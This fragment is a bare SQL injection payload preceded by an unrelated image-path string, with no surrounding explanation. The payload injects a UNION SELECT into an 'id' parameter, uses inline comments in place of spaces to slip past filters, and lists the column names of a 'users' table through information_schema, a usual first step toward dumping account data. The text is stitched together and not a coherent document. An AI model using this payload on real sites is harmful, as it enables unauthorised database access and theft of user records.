 id=1/**/union/**/all/**/select/**/column_name/**/
from/**/information_schema.columns/**/where/**/table_name='users';--